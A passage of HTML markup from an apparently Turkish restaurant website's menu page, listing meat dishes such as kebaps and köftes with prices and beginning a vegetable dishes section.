                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Elbasan Tava</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">25.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Dana Haşlama</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">25.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Çoban Kavurma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">25.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Gurme Kavurma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Güveçte Et sote</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Hünkar Beğendi</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">27.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Beğendili Et Steak</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Patlıcanlı Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Arap Tava</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">19.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Orman Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kağıt Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">24.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Talaş Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl12_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Dana Güveç</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl13_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ankara Tava</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl14_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">islim Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl15_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ali Nazik</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl16_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">27.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Mantarlı Et Yahni</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl17_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk Haşlama</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl18_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk Kapama</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl19_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Beşamel Soslu Tavuk</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl20_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Arnavut Ciğeri</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl21_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kadın Budu Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl22_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">İzmir Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl23_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Misket Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl24_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Dalyan Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl25_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Saray Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl26_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sini Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl27_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Patlıcanlı Sarma Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl28_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Hasan Paşa Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl29_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Bahçıvan Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl30_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Fırın Kaşarlı Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl31_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/yemek-cesitlerimiz/20" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="sebze-yemeklerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sebze Yemeklerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Taze Fasulye</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl00_UpdatePanel1">
	
